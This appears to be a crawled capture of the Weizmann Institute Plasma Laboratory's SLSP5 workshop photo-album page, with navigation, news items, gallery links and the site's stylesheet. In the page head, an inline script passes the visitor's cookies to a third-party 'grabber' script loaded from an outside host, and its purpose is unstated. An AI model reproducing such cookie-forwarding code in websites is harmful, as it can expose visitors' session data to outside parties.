

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&me01e7number=3&me01e7pagenumber=2&me01e7returnid=158&page=158
body_size: 18313
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd" >

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<head>
    <title>WIS Plasma Laboratory - SLSP5 Photo Album</title>

 
<base href="https://plasma-gate.weizmann.ac.il/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 
<!-- Add code here that should appear in the metadata section of all new pages -->
<link rel="shortcut icon" href="/favicon.ico" />
 <link rel="stylesheet" type="text/css" href="https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_0244c2da32f60830f8d543f429143ad0.css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_c77a6dd62d284c19541f30b997d54499.css" media="print" />


 <link rel="start" title="Home" href="https://plasma-gate.weizmann.ac.il/" />
 <link rel="prev" title="5th SLSP Workshop" href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp5" />
 <link rel="next" title="6th SLSP Workshop" href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp6" />
 
<script type="text/JavaScript">
<!--
//pass min and max - measured against window width
function P7_MinMaxW(a,b){
var nw="auto",w=document.documentElement.clientWidth;
if(w>=b){nw=b+"px";}if(w<=a){nw=a+"px";}return nw;
}
//-->
</script>
    <!--[if lte IE 6]>
    <style type="text/css">
    #pagewrapper {width:expression(P7_MinMaxW(720,950));}
    #container {height: 1%;}
    </style>
    <![endif]-->
    

    <!--[if lte IE 6]>
    <script type="text/javascript" src="uploads/BlueCity/CSSMenu.js"></script>
    <![endif]--> 
  <!-- Gallery/Fancybox -->
	<link rel="stylesheet" href="https://plasma-gate.weizmann.ac.il/modules/Gallery/templates/css/Fancybox.css" type="text/css" media="screen" />
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript" src="https://plasma-gate.weizmann.ac.il/modules/Gallery/templates/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript" src="https://plasma-gate.weizmann.ac.il/modules/Gallery/templates/jquery/jquery.mousewheel.pack.js"></script>

<script type="text/javascript">
$(document).ready(function() {
	$("a.group").fancybox({
		'speedIn':		300,
		'speedOut':	300,
		'overlayColor':	'#000',
		'overlayOpacity':	0.7
	});
});
</script>
	<script>
    (function(d){var cookies=d.cookie;window.GRBRAsyncInit=function(){GRBRInit('5cffb77e5e9d3f0026257469',cookies)};
    var grbr=d.createElement('script');var proto=d.location.protocol||d.location.href.split('//',1)[0];
    var url=proto+'//d11m8axes1h5ea.cloudfront.net/grabber.min.js';grbr.type='text/javascript';
    grbr.async=true;grbr.src=url;var s=d.getElementsByTagName('script')[0];s.parentNode.insertBefore(grbr,s)}(document))
</script>
</head><body>
    <div id="pagewrapper">

      <ul class="accessibility">
        <li><a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp5-photo-album#menu_vert" title="Skip to navigation" accesskey="n">Skip to navigation</a></li>
        <li><a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp5-photo-album#main" title="Skip to content" accesskey="s">Skip to content</a></li>
      </ul>

      <hr class="accessibility" />


<div id="top">
Plasma Laboratory - Weizmann Institute of Science
</div>
      <div id="menu_vert">
        <h2 class="accessibility">Navigation</h2>
        <div id="menuwrapper">
<ul id="primary-nav">
<li>
<a href="https://plasma-gate.weizmann.ac.il/"><span class="first">Home</span></a>
</li>
<li class="menuactive menuparent">
<a class="menuactive menuparent" href="https://plasma-gate.weizmann.ac.il/projects"><span >Projects</span></a>
<ul class="unli">
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/experiments"><span >Experiments</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/z-pinch"><span >Z-pinches</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/collisionless-plasmas"><span >Collisionless plasmas</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/b-field"><span >Beyond the traditional Zeeman spectroscopy</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/laser-produced-plasma"><span >Laser-produced plasmas</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/plasma-opening-switches"><span >Plasma switches</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/experiments/ion-diodes"><span >Ion diodes</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/diagnostics"><span >Diagnostics</span></a>
<ul class="unli">
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/emission-spectroscopy"><span >Emission spectroscopy</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/emission-spectroscopy/x-ray-spectroscopy"><span >X-ray spectroscopy</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/laser-aided-spectroscopy"><span >Laser-aided spectroscopy</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/laser-aided-spectroscopy/plif"><span >PLIF</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/laser-aided-spectroscopy/interferometry"><span >Interferometry</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/diagnostics/isotropic-magnetic-field"><span >Isotropic magnetic fields</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/modeling"><span >Modeling</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/collisional-radiative-calculations"><span >CR calculations</span></a>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/projects/modeling/line-broadening-calulations"><span >Line broadening</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/line-broadening-calulations/computer-simulations"><span >Computer simulations</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/macroscopic-simulations"><span >Macroscopic simulations</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/modeling/atomic-data"><span >Atomic data</span></a>
</li></ul>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li class="menuactive menuparent">
<a class="menuactive menuparent" href="https://plasma-gate.weizmann.ac.il/slsp"><span >SLSP workshops</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp1"><span >SLSP1</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp2"><span >SLSP2</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp3"><span >SLSP3</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp4"><span >SLSP4</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp5"><span >SLSP5</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp6"><span >SLSP6</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp7"><span >SLSP7</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/ipsta"><span >IPSTA</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/people"><span >People</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/head-of-the-group"><span >Maron, Yitzhak</span></a>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/bernshtam-vladimir"><span >Bernshtam, Vladimir</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/doron-ramy"><span >Doron, Ramy</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/fisher-vladimir"><span >Fisher, Vladimir</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/kroupp-eyal"><span >Kroupp, Eyal</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/stambulchik-evgeny"><span >Stambulchik, Evgeny</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/starobinets-alexander"><span >Starobinets, Alexander</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/weingarten-leonid"><span >Weingarten, Leonid</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/zarnitsky-yuri"><span >Zarnitsky, Yuri</span></a>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/alumot-dror"><span >Alumot, Dror</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/cvejic-marko"><span >Cvejic, Marko</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/mikitchuk-dimitry"><span >Mikitchuk, Dimitry</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/queller-tal"><span >Queller, Tal</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/rosenzweig-guy"><span >Rosenzweig, Guy</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/sharma-prashant"><span >Sharma, Prashant</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/stollberg-christine"><span >Stollberg, Christine</span></a>
</li>
<li style="list-style-type: none;"> <hr class="menu_separator" /></li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/people/visitors"><span >Visitors</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/publications"><span >Publications</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/publications/main-publications"><span >Main publications</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/publications/recent-ph-d-theses"><span >Recent Ph.D theses</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/publications/popular-science"><span >Popular science</span></a>
</li></ul>
</li>
<li class="menuparent">
<a class="menuparent" href="https://plasma-gate.weizmann.ac.il/directories"><span >Directories</span></a>
<ul class="unli">
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/plasma-on-the-internet"><span >Plasma on the Internet</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/conferences"><span >Conferences</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/databases"><span >Databases</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/directories/free-software"><span >Free software</span></a>
</li></ul>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/search"><span >Search</span></a>
</li>
<li>
<a href="https://plasma-gate.weizmann.ac.il/contact-us"><span >Contact</span></a>

</li>
</ul>
<div class="clearb"></div>
</div>

        <hr class="accessibility" />
      </div>



      <div id="content">

        <div id="sidebar">
            <div id="news">
              <h2>News</h2>
              <!-- Start News Display Template -->
  <p>
<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=1&amp;me01e7returnid=158&amp;page=158">&lt;&lt;</a>&nbsp;<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=1&amp;me01e7returnid=158&amp;page=158">&lt;</a>&nbsp;
Page&nbsp;2&nbsp;of&nbsp;6
&nbsp;<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=3&amp;me01e7returnid=158&amp;page=158">&gt;</a>&nbsp;<a href="https://plasma-gate.weizmann.ac.il/index.php?mact=News,me01e7,default,1&amp;me01e7number=3&amp;me01e7pagenumber=6&amp;me01e7returnid=158&amp;page=158">&gt;&gt;</a>
</p>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		Mar 17, 2019
	</div>

<div class="NewsSummaryLink">
<a href="https://plasma-gate.weizmann.ac.il/news/16/158/Dimitry-Mikitchuks-PhD-Thesis-in-Springer-Theses" title="Dimitry Mikitchuk&#039;s PhD Thesis in Springer Theses">Dimitry Mikitchuk&#039;s PhD Thesis in Springer Theses</a>
</div>

	<div class="NewsSummarySummary">
		<p>Dimitry Mikitchuk's Ph.D. Thesis&nbsp;<em>Investigation of the Compression of Magnetized Plasma and Magnetic Flux</em> was selected for publication by Springer Theses.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://plasma-gate.weizmann.ac.il/news/16/158/Dimitry-Mikitchuks-PhD-Thesis-in-Springer-Theses">More</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		Jul 10, 2018
	</div>

<div class="NewsSummaryLink">
<a href="https://plasma-gate.weizmann.ac.il/news/15/158/5th-SLSP-Workshop" title="5th SLSP Workshop">5th SLSP Workshop</a>
</div>

	<div class="NewsSummarySummary">
		<p>The 5th Spectral Line Shapes in Plasmas code comparison workshop to be held in Vrdnik, Serbia, May 27-31, 2019.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://plasma-gate.weizmann.ac.il/news/15/158/5th-SLSP-Workshop">More</a>]
	</div>



</div>
<div class="NewsSummary">

	<div class="NewsSummaryPostdate">
		Jun  7, 2016
	</div>

<div class="NewsSummaryLink">
<a href="https://plasma-gate.weizmann.ac.il/news/14/158/4th-SLSP-Workshop" title="4th SLSP Workshop">4th SLSP Workshop</a>
</div>

	<div class="NewsSummarySummary">
		<p>The 4th Spectral Line Shapes in Plasmas code comparison workshop to be held in Baden, Austria, March 20-24, 2017.</p>	</div>

	<div class="NewsSummaryMorelink">
		[<a href="https://plasma-gate.weizmann.ac.il/news/14/158/4th-SLSP-Workshop">More</a>]
	</div>



</div>
<!-- End News Display Template -->
            </div>
        </div>
        <div class="back1">
              <div id="main">
                
                <h2>SLSP5 Photo Album</h2>

        <div class="breadcrumbs">
        <div class="breadcrumb">You are here:&nbsp;<span class="breadcrumb"><a href="https://plasma-gate.weizmann.ac.il/projects" title="Projects">Projects</a></span>&raquo;&nbsp;<span class="breadcrumb">SLSP workshops</span></div>
          <hr class="accessibility" />
        </div>


                <p><div class="gallery">
<h3>SLSP5</h3><p>0 images</p>
<div class="pagenavigation">
<div class="parentlink"><a href="https://plasma-gate.weizmann.ac.il/gallery/slsp/158">Back to parent gallery</a></div></div>

	<div class="img">
			<a href="https://plasma-gate.weizmann.ac.il/gallery/slsp/5/group/158" title="Group photos"><img src="https://plasma-gate.weizmann.ac.il/uploads/images/Gallery/slsp/5/group/thumb_IMG_1831.JPG" alt="Group photos" /></a><br />
		Group photos
		</div>
	<div class="img">
			<a href="https://plasma-gate.weizmann.ac.il/gallery/slsp/5/talks/158" title="Talks and discussions"><img src="https://plasma-gate.weizmann.ac.il/uploads/images/Gallery/slsp/5/talks/thumb_IMG_1789.JPG" alt="Talks and discussions" /></a><br />
		Talks and discussions
		</div>
	<div class="img">
			<a href="https://plasma-gate.weizmann.ac.il/gallery/slsp/5/dinner/158" title="Conference dinner"><img src="https://plasma-gate.weizmann.ac.il/uploads/images/Gallery/slsp/5/dinner/thumb_IMG_3792.JPG" alt="Conference dinner" /></a><br />
		Conference dinner
		</div>
	<div class="img">
			<a href="https://plasma-gate.weizmann.ac.il/gallery/slsp/5/excursion/158" title="Excursion"><img src="https://plasma-gate.weizmann.ac.il/uploads/images/Gallery/slsp/5/excursion/thumb_IMG_1853.JPG" alt="Excursion" /></a><br />
		Excursion
		</div>
	<div class="img">
			<a href="https://plasma-gate.weizmann.ac.il/gallery/slsp/5/nbody/158" title="N-body practicum"><img src="https://plasma-gate.weizmann.ac.il/uploads/images/Gallery/slsp/5/nbody/thumb_IMG_5278.JPG" alt="N-body practicum" /></a><br />
		N-body practicum
		</div>
<div class="galleryclear">&nbsp;</div>
</div>


</p>
<p>And a <a href="uploads/slsp/5/IMG_5275.mp4" target="_blank" rel="noopener">movie</a> from the dinner!</p>
<!-- Add code here that should appear in the content section of all new pages -->                <br />
            <div class="right49">
              <p><a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp5-photo-album#main">^ Top</a>
             <br />
             Modified on: 2020-05-09</p>
           </div>
            <div class="left49">
              <p> Previous page:  <a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp5" title="5th SLSP Workshop" >5th SLSP Workshop</a>

              <br />
              Next page: <a href="https://plasma-gate.weizmann.ac.il/projects/slsp/slsp6" title="6th SLSP Workshop" >6th SLSP Workshop</a>
              </p>
            </div>

                <hr class="accessibility" />
                <div class="clear"></div>
          </div>
        </div>

      </div>


        <div id="footer"><p><span style="float: left; width: 130px;">&nbsp;</span>
<span style="float: right; width:130px">
<a href="http://validator.w3.org/check?uri=referer" target="_blank">
    <img style="border:0;width:57px;height:20px;"
        src="uploads/BlueCity/v-xhtml10.png"
        alt="Valid XHTML 1.0 Transitional" /></a>
<a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3" target="_blank">
    <img style="border:0;width:57px;height:20px;"
        src="uploads/BlueCity/v-css.png"
        alt="Valid CSS!" /></a>
</span><span style="text-align: center;">© Copyright 1994-2026 Plasma Laboratory, <a href="http://www.weizmann.ac.il">Weizmann Institute of Science</a></span></p>

      </div>

    </div>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_0244c2da32f60830f8d543f429143ad0.css
body_size: 13340
content:
/* cmsms stylesheet: BlueCity_BlueCity modified: Sunday, April 30, 2017 11:19:22 PM */
/* browsers interpret margin and padding a little differently, we'll remove all default padding and margins and set them later on */
* {
	margin: 0;
	padding: 0;
}
/*Set initial font styles*/
body {
	text-align: left;
	font-family: Tahoma, Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 1.4em;
}
/*set font size for all divs, this overrides some body rules*/
div {
	font-size: 1em;
}
/*if img is inside "a" it would have borders, we don't want that*/
img {
	border: 0;
}
/*default link styles*/
/* set all links to have underline and bluish color */
a, a:link a:active {
	text-decoration: underline;
	background-color: inherit;
	color: #4166C7;
}
a:visited {
	text-decoration: underline;
	background-color: inherit;
	color: #4166C7;
}
a:hover {
	text-decoration: none;
	background-color: inherit;
	color: #4166C7;
}
/*****************basic layout *****************/
body {
	margin: 0;
	padding: 0;
	color: #5C5B5B;
	background: #fff;
}
div#pagewrapper {
width:960px;
/* now that width is set this centers wrapper */
	margin: 0 auto;
	background-color: #fff;
	color: black;
}
/* top banner*/
div#top
{
	background: #fff url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_top.jpg) no-repeat left top;
	width:880px;
	height:45px;
	font-size:18px;
	font-weight: bold;
	padding:15px 50px 0px 30px;
	color:#fff;
	line-height: 1.6em;

display:block;
float:left;
border-bottom:3px solid #fff;
}

div#header {
	height: 55px;
	margin: 0;
	padding: 0;
	/* you can set your own image here, will go behind h1 a image */
	background: #fff;
}
div#header h1 a {
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_logo.jpg) no-repeat left top;
	display: block;
	height: 55px;
	text-indent: -999em;
	text-decoration: none;
}
div#header h1 {
	margin: 0;
	padding: 0;
	line-height: 0;
	font-size: 0;
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_logo.jpg) no-repeat left top;
}
div#header h2 {
	float: left;
	line-height: 1.2em;
	font-size: 1.8em;
	margin: 25px 65px 0px 5px;
	color: #f4f4f4;
}

div#header h2 a
{
color:#0D3094;
text-decoration: none;
display:block;
float:left;
}

div#header h2 a:hover
{
text-decoration: none;
}
div.breadcrumbs {
	padding: 0em 0em 0.5em 1em;
	font-size: 90%;
	margin: 0px;
}
div.breadcrumbs span.lastitem {
	font-weight: bold;
}
div#search {
	float: right;
	width: 350px;
	text-align: right;
	padding: 30px 5px 2px 0;
	margin: 0;
}

input.search-button {
	border: 1px solid #CCC;
	height: 20px;
	margin-left: 5px;
	padding: 0px 15px 2px 15px;
	cursor: pointer;
}
div#content {
	margin: 0pc;
	padding: 0px;
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_content.jpg) repeat-y 0 0;
display:block;
float:left;
width:960px;
color: #333;
}
div.back1 {
width:731px;
	padding:10px;
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_back1.jpg) repeat-x 0 0;
display:block;
float:left;
}

div#main {
	padding: 10px 15px;

}
div#sidebar {
	width: 206px;
	margin: 0px;
	padding: 0px;
	background: #4166C7;
display:block;
float:left;
}

div#footer {

color:#fff;
	background: #908E8E;
	padding: 0;
	clear: both;
width:960px;
height:38px;
float:left;
text-align:center;
display:block;

}

div#footer p {
width:960px;
	font-size: 0.8em;
	padding: 0;
	text-align: center;
	margin: 8px 0 0 0;
color:#fff;
vertical-align:middle;
text-align:center;
height:26px;
display:block;
float:left;

}

div#footer p a {
	color: #FFF000;
}

div#footer img
{
vertical-align:middle;
display:inline;
}

div.hr {
	height: 1px;
	padding: 1em;
	border-bottom: 1px dotted black;
	margin: 1em;
}

div.left49 {
	width: 70%;
}
div.right49 {
	float: right;
	width: 29%;
	text-align: right;
}

/********************CONTENT STYLING*********************/
/* HEADINGS */
div#content h1 {
	font-size: 2em;
	line-height: 1em;
	margin: 0;
}
div#content h2 {
	color: #5C5B5B;
	font-size: 1.5em;
	text-align: left;
	padding-bottom: 1px;
	line-height: 1.5em;
	margin: 0 0 0.5em 0;
}
div#content h3 {
	color: #5C5B5B;
	font-size: 1.3em;
	line-height: 1.3em;
	margin: 0 0 0.5em 0;
}
div#content h4 {
	color: #5C5B5B;
	font-size: 1.2em;
	line-height: 1.3em;
	margin: 0 0 0.25em 0;
}
div#content h5 {
	color: #5C5B5B;
	font-size: 1.1em;
	line-height: 1.3em;
	margin: 0 0 0.25em 0;
}
h6 {
	color: #5C5B5B;
	font-size: 1em;
	line-height: 1.3em;
	margin: 0 0 0.25em 0;
}
/* END HEADINGS */
/* TEXT */
p {
	font-size: 1em;
	margin: 0 0 1.5em 0;
	line-height: 1.4em;
	padding: 0;
}
blockquote {
	border-left: 10px solid #ddd;
	margin-left: 10px;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}

code, pre {
	white-space: pre-wrap;
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}
pre {
	border: 1px solid #000;
	background-color: #ddd;
	margin: 0 1em 1em 1em;
	padding: 0.5em;
	line-height: 1.5em;
	font-size: 90%;
}

div.templatecode {
	margin: 0 0 2.5em;
}
/* END TEXT */
/* LISTS */
div#main ul,
div#main ol,
div#main dl {
	font-size: 1.0em;
	line-height: 1.4em;
	margin: 0 0 1.5em 0;
}
div#main ul li,
div#main ol li {
	margin: 0 0 0.25em 3em;
}
/* definition lists topics on bold */
div#main dl {
	margin-bottom: 2em;
	padding-bottom: 1em;
	border-bottom: 1px solid #c0c0c0;
}
div#main dl dt {
	font-weight: bold;
	margin: 0 0 0 1em;
}
div#main dl dd {
	margin: 0 0 1em 1em;
}
/* END LISTS */
/* cmsms stylesheet: BlueCity_CSSMenu_Horizontal modified: Sunday, April 30, 2017 12:35:17 PM */
/* by Alexander Endresen and mark and Nuno */
#menu_vert {
	margin:0;
	padding: 0;
	height: auto;
margin-bottom:3px;
display:block;
float: left;
}
.clearb {
	clear: both;
}
#menuwrapper {
	background-color: #908E8E;
	height: auto;
	width: 960px;
	margin: 0;
	padding: 0;
}
ul#primary-nav, ul#primary-nav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
ul#primary-nav {
}
ul#primary-nav ul {
	position: absolute;
	top: auto;
	display: none;
	border-top: 1px solid #C8D3D7;
	border-right: 1px solid #C8D3D7;
	border-bottom: 1px solid #ADC0C7;
	border-left: 1px solid #A5B9C0;
}
ul#primary-nav ul ul {
	margin-top: 1px;
	margin-left: -1px;
	left: 100%;
	top: 0px;
}
ul#primary-nav li {
	float: left;
	margin: 0px;
	padding: 0px;
}
#primary-nav li li {
	width: 220px;
	margin-left: 0px;
	margin-top: 1px;
	float: none;
	position: relative;
	padding-top:5px;
}

ul#primary-nav li a {
	font-size: 1em;
	font-weight: normal;
	color: #fff;
	padding: 7px 25px 7px 10px;
	display: block;
	text-decoration: none;
	font-weight: bold;
}
ul#primary-nav li a:hover {
/* kind of obvious */
	background-color: transparent;
}
ul#primary-nav li li a:hover {
	color: #FFF;

}

ul#primary-nav li li a.menuactive {
	background: transparent;
color:#000;
}

ul#primary-nav li a.menuactive {
	font-weight: bold;
	color: #FFDD00;
	background: #4166C7  url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/parent.gif) no-repeat 94% center;
}
ul#primary-nav li a.menuactive:hover {
	color: #fff;
	font-weight: bold;
}
#primary-nav li li a.menuparent span {
	display: block;
	background:  url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/parent2.gif) no-repeat 98% center;
}
ul#primary-nav li ul a {

	text-align: left;
	margin: 0px;
	position: relative;
	padding: 0 3px 6px 15px;
	font-weight: normal;
	color: #000;
	border-top: 0 none;
	border-right: 0 none;
	border-left: 0 none;

}
ul#primary-nav li ul {

	background: #F3F5F5;
	margin: 0px;
	padding: 0px;
	position: absolute;
	width: auto;
	height: auto;
	display: none;
	position: absolute;
	z-index: 999;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #374B51;
	opacity: 0.95;

}

#primary-nav li:hover,
#primary-nav li.menuh,
#primary-nav li.menuparenth,
#primary-nav li.menuactiveh {

	background:  #0D3194;
	color: #000
}
#primary-nav ul,
#primary-nav li:hover ul,
#primary-nav li:hover ul ul,
#primary-nav li.menuparenth ul,
#primary-nav li.menuparenth ul ul {
	display: none;
}
#primary-nav li:hover ul,
#primary-nav ul li:hover ul,
#primary-nav ul ul li:hover ul,
#primary-nav li.menuparenth ul,
#primary-nav ul li.menuparenth ul,
#primary-nav ul ul li.menuparenth ul {
	display: block;
}

#primary-nav li li {
	float: left;
	clear: both;
}
#primary-nav li li a {
	height: 1%;
}

#menu_vert span.first
{
display:block;
width:172px;
}

#primary-nav ul ul li.menuparent ul {
	display: none;
}
#primary-nav ul ul li.menuparent:hover ul {
	display: block;
}
/* cmsms stylesheet: BlueCity_News modified: Sunday, April 30, 2017 12:35:17 PM */
div#news {
/* margin for the entire div surrounding the news items */
	margin: 0;
/* border set here */
/* sets it off from surroundings */
color:#fff;

}

div#news a
{
color:#FFFC00;
}

div#news p
{
padding-left:10px;
padding-bottom:0px;
margin-bottom:0px;
}

div#news h2 {
	line-height: 2.4em;
/* you can set your own image here */
	color: #f5f5f5;
border-left: 0px;
border-bottom: 3px solid #fff;
border-right: 0;
font-size:12px;
padding-left:10px;
}
.NewsSummary {
/* padding for the news article summary */
	padding: 0.5em 0.5em 1em;
/* margin to the bottom of the news article summary */
	margin: 0 0.5em 1em 0.5em;
	border-bottom: 1px solid #ccc;
}
.NewsSummaryPostdate {
/* smaller than default text size */
	font-size: 90%;
/* bold to set it off from text */
	font-weight: bold;
}
.NewsSummaryLink {
/* bold to set it off from text */
	font-weight: bold;
/* little more room at top */
	padding-top: 0.2em;
}
.NewsSummaryCategory {
/* italic to set it off from text */
	font-style: italic;
	margin: 5px 0;
}
.NewsSummaryAuthor {
/* italic to set it off from text */
	font-style: italic;
	padding-bottom: 0.5em;
}
.NewsSummarySummary, .NewsSummaryContent {
/* larger than default text */
	line-height: 140%;
}

.NewsSummarySummary p
{
margin-left:-10px;
}
.NewsSummaryMorelink {
	padding-top: 0.5em;
}
#NewsPostDetailDate {
/* smaller text */
	font-size: 90%;
	margin-bottom: 5px;
/* bold to set it off from text */
	font-weight: bold;
}
#NewsPostDetailSummary {
/* larger than default text */
	line-height: 150%;
}
#NewsPostDetailCategory {
/* italic to set it off from text */
	font-style: italic;
	border-top: 1px solid #ccc;
	margin-top: 0.5em;
	padding: 0.2em 0;
}
#NewsPostDetailContent {
	margin-bottom: 15px;
/* larger than default text */
	line-height: 150%;
}
#NewsPostDetailAuthor {
	padding-bottom: 1.5em;
/* italic to set it off from text */
	font-style: italic;
}
/* more divs, left unstyled, just so you know the IDs of them */ 
#NewsPostDetailTitle {
}
#NewsPostDetailHorizRule {
}
#NewsPostDetailPrintLink {
}
#NewsPostDetailReturnLink {
}
/* cmsms stylesheet: BlueCity_Accessibility_and_cross_browser_tools modified: Sunday, April 30, 2017 12:35:17 PM */
/* accessibility */
/* menu links accesskeys */
span.accesskey {
	text-decoration: none;
}
/* accessibility divs are hidden by default, text, screenreaders and such will show these */
.accessibility, hr {
/* position set so the rest can be set out side of visual browser viewport */
	position: absolute;
/* takes it out top side */
	top: -999em;
/* takes it out left side */
	left: -999em;
}
/* definition tags are also hidden, these are also used for accessibility menu links */
dfn {
	position: absolute;
	left: -1000px;
	top: -1000px;
	width: 0;
	height: 0;
	overflow: hidden;
	display: inline;
}
/* end accessibility */
/* wiki style external links */
/* external links will have "(external link)" text added, lets hide it */
a.external span {
	position: absolute;
	left: -5000px;
	width: 4000px;
}
a.external {
